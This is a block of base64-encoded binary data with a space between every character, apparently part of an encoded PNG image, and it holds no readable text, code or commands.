 o s 3 M u x 6 6 S D l a O n x e / D p o g Z m u w h K p e H j a 6 d r l z p l Y 8 M W 6 L + c v X 7 Z 0 3 c r l G 1 2 3 X m A 2 a H C f E S M G n / z z  
 w 8 p 6 h S 1 d N x Q c q i 3 x Y B W f h 1 f 0 q Y k e e P J 0 F V g O w / r e u 0 s W L l i 6 e N G K m m p J 6 s Y u Y w e e + v O f j B n X G 6 m I  
 f 0 L s / X 8 4 7 I A f X R a k r o V S 2 1 w M u i w + 9 v g x x / 5 s V 7 8 f 3 v O m V m H c I N M E t X Z C B I q F 2 s f d + + j C y w 6 X / 1 T L  
 c O M / / X j N h 3 N X L l 6 8 u L a m V k 8 M q a O 7 r t O v f 9 8 h O x X t u f c e B x w 4 I h Y 3 V H i e q 3 a 2 b d m O C O M g b a / L M H D g  
 w O v 8 D a / q a u q / + m r x q l U r K i o q G B f x R G z U q F F H H X U k C j n 5 c m u p B g q N L + V V v e 7 O w g z y 8 v K u m 3 R t W 0 o I  
 F 1 r v J L B O V Q b 1 1 4 C C F x j / 8 t J L g 0 4 u / n r J a i U S 6 + r r T c s c O G j Q A f s f M H T o o K C R U a N H d n I K 2 c I J J 5 z Q  
 4 Q V s D p 1 H B Y b h 9 R + 3 7 D k m L 2 H Z s m X r 1 2 9 c s 2 Z N R X m 5 D l b v 1 a t P v 3 5 9 D z 7 0 R 6 Z h t N 2 q z i + f 1 + G I D x 0 2  
 R G s 5 G N Z V + e f z 5 2 / Y s G n d u n W Z 5 p T t u p K q S 0 t L x 4 0 d O 2 7 3 s R 3 2 c 0 f g b 9 T V F O 5 p y n m J Q t M s I I 4 B m U L g  
 c B O u q G t O b y z O z 5 j U U s M q + v f r 9 d P j j v 3 m m 2 W f z Z 9 f U b 7 B d U W v s q K 6 + n R T b Z Y 7 T S l W L 9 t q a E z e e 9 + S  
 U a N L + / b t b U I W A X M d J + P Y W S h 6 0 r J S g p C f K I n I 0 J 2 G y I k 7 a P A A K A 4 J g b 5 8 7 n t L 5 7 z 1 e W 1 9 H V a x 2 Q K n  
 s E g M H x 0 f u l M / t C 2 5 S Z u B H + C j i T A N n m D D Q g b 9 8 T F 7 H P U / e + i a l 8 h b K f f 8 o l 5 O U 0 u I + 2 Z 9 h m G h B j 8 e  
 O q x o 6 L A 9 T j 5 j N 5 0 t m i P v v B K Y J B A 9 v s X g V 5 F U B p / a X h q 3 + i o 4 F W O 4 4 1 J F Q D Y t O y L 6 0 U D h c o k Q F S 9 g  
 1 x O s v X w 6 5 0 g n x y H 0 m x u f g 8 W F s H N P n R g U M 8 y f m n V 9 S 8 x U 6 / X s b Y A u M 6 D i C z y F Q 6 c G L V 2 c / c t D L 6 v a  
 5 k h t 0 K I m B m y T B d t 8 D R q O + / T N 6 3 y n 2 l B N N B R c e B i E 4 j 3 3 G i z / + R / k H q n 3 e x W h g D t f X w l n M Z C A x f U R  
 X t F 1 5 R 0 9 5 P D R 8 p + v m o D Y D 9 X 9 F i q E 0 E t X 0 z m J 2 D 8 F 9 v I j V G C m v k H + N F C 1 U D G 4 Y 2 k 4 U S 0 I J t C q B g 9 1  
 G P l 9 9 r U 3 i v f e b 8 g + + w 1 A 6 M B Q R Z p A f 2 o 1 z 6 U m I V o 1 h Y L L R 6 g z F W q b U V x a d M A P 9 9 P l u D W E V 4 v A 5 w l C  
 w g y q v k D h A 7 x f o c 1 Y 4 s A l b a o I h y G 8 c n X t N N J 2 + / R A e w g 6 O W b M L r v u O n q z x N O R c d n R j q 5 d v t l r O 6 f G  
 e K R C l x u + u j V 5 7 / b a a 6 + 9 9 2 5 Z e 8 0 5 r A e u s f v Q H a V d U N z q U 5 A Y 1 p x e y 2 E j C m 0 0 o L q m r 4 s L d i n K y 4 P N  
 Z q A K h L B M t P t u u 4 w a u f O G D e u / X L h 4 + b J V Q 4 a U r m I N T U 1 N 4 M 9 D V H C 7 r i 4 7 / 5 O 6 P r 2 r + w x I x h M g W K G O  
 V o i 8 I Y k L k a J k 0 Y i R o 8 a N G 9 u 3 X 2 / q b T O H V q 2 o e u O N L x Y s W J 9 K S 8 2 u H n l R c n T n X f h e + / T v U 7 Z r l 0 b n  
 e m i V N d R 6 E 2 s / 4 j V 3 z L E X q R t u p P P 7 0 j L b c h Z l 2 9 Y h a t 2 f 0 N / 2 G m z 7 + I A j V u V s d N q f E H D 4 Z U v u H G L k  
 r F M e V h V e 2 / k R B F 9 p 4 l S k j o 0 m 5 i Q p N o 4 5 e X g o m g + h 7 R P i W D S f e 9 r D z M 5 X 9 e 8 s n S S G g 2 U 3 l O + 5 1 o i l  
 z E / H p D H H F Y Y p 7 p h y s a 9 0 b B Y 5 x 5 C O F Y 4 2 h g V p e 3 C 7 N 7 r V e o Q X X t f q / n j O h p z N 3 0 J n 6 q g b / k / C N 1 G T  
 f l C 6 P N h K p 1 V S J W n z w n s d F P d r c + P C H p F 2 0 T r 8 p T s 3 Z M q R 6 W 2 l O d 0 C + b 4 l 3 N O W v 8 O / 6 q S F d h J o 2 6 X h  
 L e j D 1 n J k T 3 J b 9 x m + Q c t b p b 7 s E O j K A q s h a 8 k s K 9 y z s X l N Y 3 a x 2 q 6 A E 0 H T z p q N N X M s m p + I D c a h 9 N B 4  
 3 B w 2 b K i 0 n u 2 s U 1 l R / d V X K 9 + b O 2 / J 1 2 s z W Y h q k J q r z c W G 8 o Z N l U 3 F J Y m y 0 m R h U V x K V U p J M h n r 1 7 f f  
 4 E H D h g w d V F p a I t v R u k J 5 V e b r r 9 Z 8 + M H K N W s q M x n u s C q O 1 2 K r A T N u W H j s n r F x e + U P G 7 p T c X K X N u Z O  
 h K 5 E 4 L I G s l S V 3 n n H Y U F e G L + q L 6 v 2 v x K H H b P z W R M O 7 7 r u c G U p m X q 3 c j g X L E i H 9 7 L 0 f Z p q m y P O D A a f  
 N E 1 7 Q R W I h k / d 7 n D b R I g Q I c I 2 o y t 1 2 5 b s V S H y r D 5 9 S v b J V F T Z v E I t u t k Y x e s a v 0 H o b z v 1 P i U R K w r H  
 k a k o Y J F I m E O G D p D / D j l 0 v 3 k f r n r 7 7 U / X r q t x m d o 9 l k k a y L o 2 r i w 3 a q v N W C z W t 0 9 Z S W E J F s n K K l p R  
 s S m b W V d X 1 1 R d 2 1 R X 0 1 z f k L V t y n g a N n 1 C N Q i v E C I N i U m D 2 B 5 7 F w 4 Z 4 Z b k 7 9 q v 5 P C Y W d w F V Z 8 i d I Z Q  
 7 B 7 Q Y 5 a Q e N j E 0 6 5 F y 7 Q c 1 6 G m 4 2 R j a o 8 g 5 6 T T D j r p j P E I N X f p f Z G 8 b c I S r H r t l b f z D H E V b 4 W E Y U F B  
 f t g N T + r l V t X 0 W b d A i n 9 Q O l S t d 0 R T J U K E C N 8 d d E t p F 1 h f x F Z J w T 4 u b 9 5 Q 8 0 Y m 2 4 h R Q i U 5 Z G s b v 3 R Y  
 4 6 C y o 4 u T u x K v 4 J q / W K s g a T U R 5 w c f N m L 8 v k P n f 7 b 2 P x 9 8 s 2 J l R T Y r z f F i v 9 S z J H O 8 e n 3 j 2 o 2 N j N k Y  
 t 0 S 6 q v g b X e R X H s Y Z X o P F K k L q B w 3 N G 7 N n b N B Q n h d D i f i o I X 0 O T c Y H + P s W R 0 K 5 W x B a v C R M l b 6 5 7 Z 4 L  
 Y A f f 1 n X g t T / G N E n f v n n I y 1 7 I c N h 7 W 7 7 r y n h D q G h G s n + c f K 7 r c s u k D u T Y 4 H A w k e x G v 7 5 5 E F c I C 4 + O  
 j u I K r c G r M q L t 1 F a L E C F C h G 8 N 3 Z I X r j I R w b r p W 3 y g N K / X V X 6 Y c l f B z l T S m s H Z p t S K 5 Z l n S w v 3 7 V e y  
 e 1 5 s m I p 9 E o r 4 I f p U m z v y d U G + e f D B w / c / Y F h V R f P C h R U L F q x Z t W p d q p l h 2 E I K M 9 g 5 n k P / S S N k 3 w r K  
 c Q Y C t i C P R U r b q n h i W e 8 B a P g o q 1 / / / s W l J q Z p e U x e Y u T Q P i f l x 4 s h s 0 L H 5 X Z F X n i E t g g v X h I c l / d 0  
 6 L D N V / d U s e i J 7 l g R A z 8 P K h y 4 Z R s j h T c f 8 z / p x r X Y C B E i R N g 2 d I t g 0 n l I U F 8 R m 7 2 L D k / G R 6 6 t / G d t  
 8 x d c N E F t B / B f 1 1 f U z a l p / L C 4 Y H T v w n 0 L 8 0 Y Q o g W 3 L l Y q g u r T l o n 7 D 0 g O G D j 8 x z / Z q T l l N z T Y d d W Z  
 T e W N 1 V W N t b X N D Y 0 p l j W o w Y 2 Y k 5 / M L y y y r M Q 6 E V 8 Y z y 9 P 5 I P b V K k F T K B m i v N 7 l x w 4 o P T I m F m m 6 w 7 6  
 w d P f f t G i C B E i R I g Q Y R v Q L R Q e i v q D w K G 8 + M A R A 0 6 o a h y 9 s f L f a X e F g G 2 1 T L V L V 0 N l 3 c c 1 D V + Y p F d R  
 4 S 6 l + b s W J A Z R U h T K A F a Z J y r A X H 6 Y z I v L f / 3 7 F e 4 6 t o 9 3 A N R N y r o 8 2 5 j e W F n 3 e X N m u e 1 W C V X 6 y 5 V G  
 P 1 b F x Y R R l D d + c O + j i v K G q 3 A k C G v y Y 8 B x Z H 9 H i B A h Q o Q d F N 3 k H g x y 7 7 w 8 U Y I L + x b v X 1 o w p r Z h U X n t  
 h 6 n s G i g Q B r s i 2 l z g L N t Q X r u q v G a O S Q s t s y h m 9 k r G h i Z i / R O x I o P E K L E w t p T p z L h w X J Z l P J O y K 9 P Z  
 D Y 3 p c t s u t 1 k D g Q x s 7 M D u 4 Z D G x l G e O q m R T O w 6 s O z Q 4 u S o 0 P a U f h p u K M 1 3 + 2 s 3 R o g Q I U K E C D 2 M 7 u a t  
 l s o S E D x G C v u U H F B W u G t T Z l 1 V / S d 1 j W t s U S 4 Q b O Z I U B J h 7 v B q 1 6 5 t z q 6 o a f w I Y s 2 E A Z t L e I H u V G C 9  
 m S Z j 3 F F l v 7 y M X t g L U p v X N K v q V C T j Z p + S g v F l B c P y E z v p t V W V 8 J Z T q L W l n F L E 3 x E i R I g Q Y Y d D 9 1 B X  
 O 4 W s i N 4 X G U F 9 g + L C v O K i 5 D i X N a e z 6 2 u b v 6 5 v W p L O l n O R l k T O u Q o y 9 4 q Q Q I U N j l K w n i 1 U w W 0 d e g a U  
 L P l Y l Y t S u + d y w S h J l i R H F S d H F y Z 2 y Y s N U i F 1 n q 8 c e Q F K f A c p m R c h Q o Q I E S J s H t 2 z F t 6 q 2 I 1 O M 0 N +  
 l U D u U y m R p F u Q N y o / M W p w m e T g r O N W N G f X N 2 d W p + 2 m T L b K c Z q Y y K h 9 r 0 0 o 0 6 h L J c M q t k F I j K A 8 0 0 w m  
 E g X J + M i E V Z q w + s a s E o h 8 z o W / D Q M o F T l l R y M + j x A h Q o Q I O z B 6 w I G s M 7 b D x Z M 1 v I q V K r I M U x S n d E g 8  
 N q S 0 4 A C f W 7 X b X O i w N Y T D X c V + v e g t O j t q r 3 R o h A g R I k S I s E O j x 9 a A 2 9 J t + w Q c 4 t p Q y W g c a / f g C B E i  
 R I g Q 4 b 8 W U R h X h A g R I k S I s E M i o v A I E S J E i B B h h 4 T B e V S e L E K E C B E i R N j x E F n h E S J E i B A h w g 6 J i M I j  
 R I g Q I U K E H R I R h U e I E C F C h A g 7 J C I K j x A h Q o Q I E X Z I R B Q e I U K E C B E i 7 J C I K D x C h A g R I k T Y I R F R e I Q I  
 E S J E i L B D o l s o X A h v v 3 A h W j b 0 b P d A 2 A R c Y H U c J g Q 2 J t M b k g g u / 5 f J O l U Z p 8 p l K Z d l K L E I S s C G 4 r F C  
 k + Y b N C 4 7 r 7 Y / k Y c 7 C B u c Y 7 2 p q H 7 t t d b + S X G 4 k x E i R I g Q I c K O i G 6 3 w j t l S a w J X l K t Z F y k a J X z + u Z s  
 R V N m T S q z 3 n b r G E t x w R T P q 9 1 D s W n Q R M z q k 4 w P l P 8 S Z p F B i / Q + p M D Z Q P y m P I g Q 3 v F W Z B F t R 4 g Q I U K E  
 7 w O 6 l 8 I 7 M X P D J j J W x r j r V t S l 1 j a m l j U 0 r W W o h n G P v G G n M v h e 7 W w m M M F G U 3 p 1 X e P i m F m U F y 8 p z h 9 f  
 k L c T R Q W w j X i L 5 b 0 l m 5 h F i B A h Q o Q I O z C + t b V w f / t R A O f Z u q Z V N c 2 f N z Q t Z b x Z / h M 4 q 3 j d x L C v q G R u  
 b 7 N w y c 0 c X j e 5 b r P D K l M 2 b U y V F y f H 9 C r c M 5 k 3 A A F 1 2 w h R a Y t / W 9 c V I U K E C B E i 9 A y + 9 X A 2 4 r L G i r q P  
 q x v m N W c r Y G d w n J a f C k 6 B u J E D f K w W r c G 6 F o I Q w Y U L v 8 P y W 8 q 4 S D u r s v X l j a l V / c s O L M o f a Z A Y L I j D  
 R u O R I R 4 h Q o Q I E b 7 P + H Y o X L n H g W I Z q 9 1 Y 8 1 F l / Y d p Z z 3 B B k Y x h F M I J S g 2 Y f k b M S E Y A n u d E k Q R J u B N  
 x 9 L C 5 k J + h Z g 6 Q H J 5 Q 5 P 9 9 d q K t O 2 k y g r H W V b x t 3 J R E S J E i B A h Q k / i 2 6 F w 5 S Q H / t 5 Q O 7 e 8 d q 7 L m y h K  
 I u Q K 0 o R R A Z f A y t R G h J A 8 g u O E G A R c 6 F m X Z 4 X I c s S w N M i x h R F 1 U T M R M S 5 4 W q w q r 7 M F y v Y p 3 s c g h Y h E  
 Y W s R I k S I E O H 7 j G / N k e 6 4 V e V 1 H 2 y s / p D x R i B 0 n J W c b g g q j W t J z A Z J J m L 9 8 x O D 5 F + T 5 l F i y C M Y z z i s  
 K W 1 v a k 5 t S G U 3 c d H M h E s w l a 0 R T B i y U 8 7 q 8 l p O S K x P 8 R 5 Y 5 E c 5 Y x E i R I g Q 4 X u M 7 q d w l R m O R Y a j u K J U  
 L g T h P F 3 X 9 G V F 3 U d M V B A i j W l D c E o I Y 6 g J 4 Y K i v J E l y d 0 K 8 3 Y 2 a N I 0 K A S i A 2 I I 2 Z w z x n k m v 7 Y x v a y m  
 a X 5 j e q V A G f g S Z x C L Y 5 T I s D X l d X M s 6 p Y W H i i 4 S Y i 0 y 0 1 5 R o x 1 w n m 0 R h 4 h Q o Q I E b 4 n 6 C k r H P L B / J e Y  
 Z 5 2 q q v q l r p u C w D W u o s 1 x F n P L o H 1 6 F R / Y q 2 D n R G y Q Q Q v b 0 K 1 B q f x H L D O Z F 8 8 v S P S q r F t e 1 / y 5 7 V Z K  
 L Y F I Y M Y E T 2 f q y + u W x m O y k c E q C 5 x o a z y y y S N E i B A h w v c J 3 U / h 2 v L 2 T 6 T 8 4 f V V j d 8 0 Z p Y j 4 i I I T 8 N g  
 q m N h 0 b K + J X v 3 L j 4 o b h Y o 0 7 k t 6 Q K j Q 0 U 2 g g 1 a X J i X R / E A y 7 S q G j 7 O u K 5 a X n e U y W + n 7 B W 1 z d 8 k Y q U C  
 J V V A u 1 Y f C I Y g u M g K j x A h Q o Q I 3 w f 0 2 F q 4 R 5 x C u M 2 Z d b U N C 1 3 W Q A n F K E Y w k S R r k O K + p f v 1 L 9 m f k E L N  
 9 9 J Y x x B z D s l j 2 h O u I Q / H y N E l X J J 5 x Y a x J + N N l f V p l 9 d L C s f I 5 M L N u p W 1 j Y u K k y O S 8 a S n I k S I E C F C  
 h A j f L / Q A h Y O f X J v U 0 i B m P N v Y v C r r r C e K 0 y E M j T s m L S o p G N + n 6 A e U l u r j F U h g M e t F d P g E 2 i H A 8 R j p  
 t z G z r H f R D 7 J 2 Y 2 3 z 5 x w x l X s m D 2 J Z Z 2 N D 0 5 p k f K e g N a S 0 g e 6 / 3 g g R I k S I E K E n 0 D N W u L a h o U K q 7 d Y 0  
 Z d c w 0 S T A w W 1 D 5 X O C Y r G S X o W 7 W 2 Y v f b D + T W t H u r T I X Y E s 5 F V m 9 c L T 4 C 0 y k 4 m h v Y v 3 S N n r M 8 4 m p D z p  
 C J k u b 2 5 K r 3 d Y g 6 n W 1 P 3 W I i 9 6 h A g R I k T 4 n q D n k s o w Y l x w 2 6 l u z m x S 7 7 V 1 7 l I C I e j 5 8 Y G S Z Q m 2 N U 9 r  
 v t c W u X K n C 9 + 7 H r T H C f Y + F x z l x Y c W J H b K 2 t U C O 8 q y 5 9 L g T 9 s b M t l y M x F H 2 G s z o v A I E S J E i P C 9 Q Q 9 Q  
 e G A B w 1 Y l G a f W c e u Q o I R Q q O C C R Y z 2 y Y 8 P p z S p D g 4 H s H H f + 0 1 a f 4 j U 5 9 r N z p U z n l t G U V H + 8 N q m h U z Y  
 U l G g 2 M X Y d E V t O l t V m B i o 1 Y I o l i 1 C h A g R I n y f 0 B N W u N 7 G W / I o 5 3 U Z u w I s b C L N Z G B Z g m n M K s t P D N V H  
 h r Y n 6 Y h r S X t v C c F u M j Y k E R t U n / 6 S I M o h o F 0 g l k 4 7 G z n a F 6 s + R H u f d B s 4 V t X s E d z B b 7 3 q f o Q I E S L 8  
 t 6 B H B S 4 T z H H T 0 k r G X o g 4 F D 8 3 a M y k s e 1 r m C N s U B o 3 a M L / h G D M B e I O g 6 J v O O K V 7 g U R K H w H A 0 9 J q 0 + w  
 D m y M 7 k W E C B E i d B F 6 S J 7 q U H D O b c Y y S q B 7 D n N p i F s 0 X + 1 c s p 2 A k u m m E S M t M e c E C d d l G c 5 d T K y o 2 G o P  
 A s g b o 6 x y e / g 5 B a H a A B E i R I g Q o U v Q E 0 l l K q u b e K / 9 b c K x 4 l p p H y v + N r c t d V v v Q + q 9 R q a v C h C 1 y 7 j a  
 w 8 z b 0 C y I b 4 8 i 2 r o c n s 0 N v n T Y B 5 b r 4 E F l l 3 N / w E k U h R A h Q o Q I X Y 4 e N Y w w p l g o E 0 3 T K Y A x 7 i B g 2 V Y i  
 X u 1 G i j o y n Y N v 9 Y 5 n 3 l F A 2 c z 7 l U D + A Q Z G k f 3 d j R A i j V B y 2 t Q P 5 G v m S l W N Q T Q h s R n n p 5 1 1 Y G G R 5 d e l  
 b 0 n 3 / x Z 7 G y F C 1 0 J b E X P m z H F d l 4 K h E k x v f v C h h 1 i W U m c 5 / + c 7 7 z C H E 0 K 8 X F i I H w H h d / T R R w d 2 S G V l  
 5 c K F C z m H A p T y M M M w x o 4 d 2 7 t v r 2 / n w i L s I O i J i P S Q + Q s r 1 i p G H S q q w i f Y d X m T E F m M E + H f K G 7 u 0 C 4 P  
 U 7 t K E M e K w F M O S 6 v n Q W W s w Y c G w R Z R R q H / i 4 g / u h g E x 2 q q M 3 P e W C w 5 G 5 w s U A t f 3 h + b Y P O n J + x b V G w q  
 F z p R Z j p s I B u Z 4 x G + T 5 B z P Z V K f f r p f C x 8 V 6 O C 4 O i A A w / U F I 4 J + X T e J y Y 1 O c g p 3 n I M F p L C t T R j T E y b  
 N p 0 i z P w D Z H P z 5 n 0 y 6 Y Z r t T C M l g I j t I s e s s J 1 Q p c U 9 5 a R r 1 z o r p z K B B s C u b Z T m 3 U a E r G E O s w J 4 s a 3  
 Z s p i g h 3 H r b O d O j 3 d B b I x i i F u w O l w z N c h U E T h X Q 4 u K B K O n b X N m I p 4 w A 4 S F p T H 4 4 7 U z n z + B k R r 4 R G +  
 l 8 C Y U k L D j i Y A 4 S L 8 X i q w D N 6 r A z 3 Q U K 3 I 6 s o q w T i D n Z q 4 t L + R T / Z a D E b 8 H a E j d L t U 9 R z d Q l K 4 S U k 8  
 b h V I 5 u b I 1 X Y 5 E 5 m s U 5 f K 1 C Z i f Z X V L b b E 7 Z 2 r k w r Z u t 2 c r c p k 6 4 O P J J U b 8 n R m k X 6 v d I i o u m r X g 2 B X  
 3 j N q U M F B Z m E C L w g x C L W l y h a i 7 U i F i v D 9 B J S 4 k P R M S W B h E 4 4 E Q W E / o q R 5 t Z U i F Z L J i X e Y y 7 w D 5 J G u  
 K 0 U i l g 1 I / p a t g T d L v p Z t c v k 6 e m o i d I h u p 3 C s q 7 D h O F b B a 5 b Z z z D z M 4 5 N v H C n L E M N z d m l x W 4 f a p Q K  
 Y W F h g y U d D i z 3 i q r q j U 9 c x Q q 6 X A y X B 4 O R h y 3 X E U 3 p r x 1 R T r A F B I / i 8 n C D F C V i g z C y E b K 4 M D H m H X W y  
 R 9 B J J B 3 H v g b v 2 6 y d P L Q d X Q V p f U A Q C h 6 4 r 7 d Q E H T c T 7 3 1 u 3 c L g k / g 3 k j 6 J o b 3 Q y m o 5 F 8 m R U + o M z o i  
 H Y u 0 w A n V J a H c L f 4 y u R R 4 W 2 Z m + J e j S v W h r A q U C 9 p B u v 2 t u s z Q 5 Q Q X L u d V V u C Y K g v Y o o U E p w 7 3 I T w y  
 m z 1 X q B 0 R b n n 7 o C d P h w 2 2 O V 0 w P b Y k O q F l T N o 0 y 7 T D L H Q 3 2 + 2 b H s N 2 Z z X 3 8 x R 4 z l D v W G D M B c Y N G d 2 8  
 z Y i q p T 4 O T v L Q V 1 g E i T n S k J d q M A k s d V h Z p 0 S b 4 d 3 c / Q g 7 N n p i L V z 9 V b O R k L h Z 5 9 3 5 5 A A A I A B J R E F U  
 m r B 6 Z 5 w a B D F s N s E J z l h 9 0 6 r C v O H F y U L J t Z K P e Z t t R v 2 Q K P V S / g 4 2 N 0 N K 2 Y 0 r E 9 9 u T H 9 d 3 7 h O M g E H  
 F z p V n E E T i V 4 J q 0 h S O U I 9 W S A 9 L K 8 D T 3 K 7 p 8 6 p N L e F a L d W X U c H 5 L i v v c 3 f E O q k 0 I 1 P Y y G p L T Q H Y 8 P n  
 A 6 8 p 0 X E 2 I M 5 R w v R f H A t a C x 3 J B N 4 s i 7 S U 6 g v 9 l u a O W 8 f t 5 K z E Y y 9 a v t U n w u u t 1 C d M d V N a I T S S A W P 7  
 3 I M 7 f 4 4 6 u S N o c 5 N k s 2 h 3 8 n i D l p P L F 1 6 o a s 3 i K J y 7 j 1 p 0 P h I 6 u O U w F J o / m o P D p 0 B e E u l m J 3 b w b f g w  
 N a T C 3 W J V 7 H s C S e G S 4 A 1 F 2 9 I K p 8 r f D u Z 4 R O E R O k V P q L 2 q + D l T T n I r Z v b O T w y r a 1 6 G Y G N Q h m H d V K T t  
 9 d W N i 2 N m r 0 S s f 3 v b h K N A i I u A Y B Q l 6 y P T 2 U 1 V j R 8 5 v E q Z 7 1 y l q H F K 8 p L x 4 Q Y t U C l t X B s N H T T e t d C 2  
 n a O t C t G O E M w 5 0 s 1 h 2 S 0 Q 5 c E x A d 0 6 f h J X b v s a m s B Q Z 8 w d H K l 7 T n J 6 p d + G m I b 4 O W M d Q O i k Q d 7 K A v O s  
 b Z J j l r U Z h H B / e G s a I G 0 X 1 0 P s 2 + F a S c 6 N a E s t 4 U / 8 l s O 8 F f 6 2 I x Z s t / 8 5 X p D A a O a + C k K E x 5 0 M b c E N  
 a t t + e L V C p f b B e o a a D 1 4 R Y r + o D m m z l p R j Y X t j K 9 s M D W n O h G x 3 c r Y M l N 9 / 7 T D L 1 U s C F d D n e J T T A a 8 P  
 X V A o Y g d D r z 5 l U v / k 0 o A X B K x w x k z T c L j 7 b f c r w n c d P e m 5 w o p 6 4 0 V 5 I x v y l j e m l m J k a a O Z C V b X t N A y  
 C v o U G y Y t 9 t O 7 Q 5 J F K Q F h K a y Y h n E h s k 5 j R e 3 H 0 o 4 X g g G F c w N j i g j L s w a X 5 O + M c c x f k N J 5 a D 1 w m V p c  
 t p V B O R Z z Y M 0 Y r b / y E q w 7 s U J C 4 j 6 w d W K t G 8 8 9 9 Z Y b e R 1 Q S F t v 6 m b b J M j f q d 1 L G Z c i C h y O r v K L B N n 8  
 R u e k 5 f v M m U r x p 9 6 1 A 0 s Z Q W 8 D D u v U E 9 u + Q 3 g L d C b e 5 m 2 O V b 1 V K x T t G q b b n j f v O / a Z a o T C T M i d 5 F v Y  
 e F s N J q D h s J H N v U N g + c O F x s G z 0 l Z P z T G s A x U w 9 w a 1 W f v 4 7 6 3 c c N 1 1 1 9 X V 1 d m 2 j Z R r P R 6 P 5 + f n f 9 u d  
 i v B d R w / V S A + W z Q g x 8 m L 9 C + J j m l P r B M 4 I n k W E C C 4 c V l V R 9 4 k 8 o n f h + I R V x o U J E W l S P i D X l 0 0 0 8 N E J  
 o f V 0 b t v N m 2 o / r K y f z 6 U g g F x K y L w U X N J 4 f n H B 6 L g Z p F Q S n w m c 7 q + U H j Z P 2 5 p x 7 S / 7 h e P z o I e d W i F t  
 1 m 5 b 4 C 1 M g r c h i B h A b U + 9 h d 6 I N q k s u c v t n b Q j s L Y + a f i K 1 P F m 4 I d W o T q o 8 8 4 I S F Q T / n q q J g Y j Y K n g  
 t y E a 6 3 D o h F q h 8 U M i 2 v O f t w M e O t I J W Z l + m 5 t 7 g t R O e v q 8 b V t G Q U + 2 w z + k 2 b G d e 5 o z J i 3 V j W B 7 A t y e  
 L 4 H 7 U Z / e Q h X C u V Z 4 K 2 0 A 5 9 R F 9 q j a P y / 1 Z 1 p Y C f C c E I E V L l o a 4 b 4 H y N q 2 g f g e o L i 4 O O e h 6 9 p 0 s m 0 L  
 j m v b J d R T Q f L 6 1 K 1 K e H V b f p 1 3 r h 0 t f r D n r H C 4 7 1 i a m L Z J E 2 U F u z e n l 9 W n v p F M I 2 k X Y V f t Q 1 p R W f c +  
 c 5 p 7 F Y 3 L S w y T N r q i a i + r G 4 J F S C B 0 5 D g 3 N q b W V t e t r U n N d U Q F h k V 0 W H / l I k N I o i g 5 s j g 5 k h A t H T R j  
 E P 9 1 9 6 K t / x D 0 B h C a y t z k 2 D d H h F J Q H E / C g q j j o b c d h k e F Z n C L F 9 q L J w I l h i r z W B W 3 I Z 7 I b p H L g Z s U  
 X B o d 1 q V v 4 U W s V C h V c 0 2 Z S s Q / n Q 5 l 4 g Q 7 H X U U q 5 B c n U y o N S f 5 F / t 8 6 w U x E V 2 H N d Y J g c G U 8 b a a D U Q 8  
 C W K p Z A d C h n h n k x l + S 7 R v X 0 c D e G P C h a H D J L m g / s A G I X h u a + + 6 q b x B O p n C 8 w b L K Q p 9 A N d C + 1 4 T u D S C  
 w / z E X R W y B O H 6 S M 2 B r L p V l D N M 6 D Z m A E s t g R B 1 p 7 D J O c V q D q j u U U y x T 9 u G 1 l R A N R Y c 4 7 A H n o T j J B D S  
 W x P p G 9 2 q + n 3 g A U L w r F F / N L S W o C a Y s A U 8 s 2 q S Q 2 5 C Q N h q 0 s s G M G 0 5 J 8 S C Y U r 9 d S 4 U Y 0 x Q 2 t n C S t d i  
 S 0 a 7 Z 2 R 6 0 J O c / m z J Z A h + q 5 R F F O a 8 n A v c q g v J 6 Z J S p r 2 3 Q b B 9 R y f a B r T b g v d J S E B s 1 V k 2 e + 9 g 9 0 w B  
 + 2 Y G L e 9 Y / I 1 6 i s K 5 v 2 6 t J Y h I W H 3 L i s c 7 r C m d 3 Q D 8 D c M n e + J m J I s 3 z G v K r C s t G F e Q H J 6 w e p s 0 r k W t  
 M s U g + Y L x b C q 7 q b 7 p m 7 r m r 1 K Z C o Y a 1 J R y l M y V E i S W Z w 0 r L d g 7 E e v r n 1 f Z c E I 7 A 7 o / i a 4 l W t t W I W D x  
 D + d u e u L R 1 x o a 6 g k 2 B b d A Z S H y M l K W h c b v u d v l 1 x 0 e T 0 i B z m A u Y d M T p p h 1 Z E 0 S z B T r y L H I E u R w l M y k  
 x V 2 3 / d 8 3 X 6 9 w w U l h y b P I A X G d D D a Y 7 E C v 3 q U X X H T M 7 n v 3 g 6 A r V U 5 H y V n e k Y q g C N 4 3 k j j + 8 o u a t a t r  
 g b o M r E N u M V E h N o K M 2 7 P / w M H J Y J U 9 d x y g u o 6 n i T B m v P 7 K Y m o Q M I E V 2 Y C j h P B x e w w a P C S u 0 t I 6 9 s k L  
 W 6 p x b / 5 9 o R C G K i d g q q V e x Z + G + + N j R g b d V v Z f h 1 4 W e c b X / z a P k h L 5 V C t t i e u d 5 i V / / P j Y X e E T 3 F Z v  
 E m H H A 7 P R 2 2 8 u 1 w k / m u a 5 i 6 m J f n L s L i 2 0 1 E 7 / 6 x E u c m 1 x 9 + 2 v L 1 6 0 X N 4 s x A 3 D j E s y 4 0 L 2 N p N f Y J 5 1  
 7 n G H H j m M U I F F E 8 I F H T b V H n Q Y h B z Y d + e s m / n U a 8 1 N L q T j g 9 o D V A 3 X C m y c + f H R P z j l z P 3 z C y 2 l P B p Q  
 + y h E 2 M j z R p i h t 1 K n Y b C P L x P N T c 4 H c 7 8 i K O 6 6 / v 5 E U n M x l G 6 F n J 8 c N z Y w s m E y q P 2 F P D E L N g 2 d 8 c R n  
 b / z 9 P y 7 P Q k q V 8 I o f y 7 N T S h h z C o q S x x 7 3 w + N O 3 A 0 r 5 l Z h X N i V X / Z I B q j r 8 J d e e m n D u n U M d J r c G V h c  
 V H T 4 4 U c M 2 3 l o T 3 R F i M + / W I C 0 D 0 1 2 R n i d G b / 3 n p v 9 q b z F X 3 / 1 z d t v v 5 1 O p z X L U g z B 7 c T P c 9 t r / F 6 H  
 H H Y o p V t H s Q F Z N j Q 0 z X r u + d q 6 W o N S V y p Z 8 h G m F O Q V F 6 W l p S e c c E J Z 7 9 J t t p J t h / 3 t l V d X r 1 q l b 4 H w  
 b 4 R 8 E Y / F j z v u u K H D h m w z r c o f L v 1 m 2 b / + 9 U 5 9 f T 3 x I w R 1 5 L 9 8 u / P O O x 9 z z D F W z N h c R s l 3 G j 1 m h Y O i  
 D e 5 x i G q 2 5 R 0 p T o 5 y 3 N q K u o a s U 0 v A 4 G Y c o t s M x p u b s y s z T r l Z t 5 C i / g b p J R m f g P 1 E O c 8 I 3 M R Q d d b d  
